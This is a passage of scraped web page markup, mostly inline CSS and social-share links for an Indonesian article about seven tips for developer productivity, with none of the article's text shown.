tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fappkey.id%2Fpembuatan-aplikasi%2Fproduktivitas-developer%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=7+Tips+Meningkatkan+Produktivitas+Developer+Dalam+Mengembangkan+Aplikasi&url=https%3A%2F%2Fappkey.id%2Fpembuatan-aplikasi%2Fproduktivitas-developer%2F&via=WEBAPP+%7C+APPKEY" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://appkey.id/pembuatan-aplikasi/produktivitas-developer/&amp;media=https://appkey.id/wp-content/uploads/2021/03/produktivitas-developer.jpg&description=7+Tips+Meningkatkan+Produktivitas+Developer+Dalam+Mengembangkan+Aplikasi" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=7+Tips+Meningkatkan+Produktivitas+Developer+Dalam+Mengembangkan+Aplikasi %0A%0A https://appkey.id/pembuatan-aplikasi/produktivitas-developer/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_62" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64{position:relative}.tdi_64 .tdc-row-divider{overflow:hidden}.tdi_64 .tdc-row-divider-bottom .tdm-svg{fill:#f9f9f9}.tdi_64 .tdc-row-divider-bottom .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_64 .tdc-row-divider-bottom{bottom:px}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}@media (max-width:767px){.tdi_64{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,700V278L390,395,2000,168V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}.tdi_66{width:calc(100% - 348px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_66{width:calc(100% - 228px)!important}}@media (max-width:767px){.tdi_66{padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_67 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_67" >
<style>.tdi_67{margin-top:0px!important;margin-bottom:20px!important;padding-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-bottom:10px!important;padding-top:10px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content 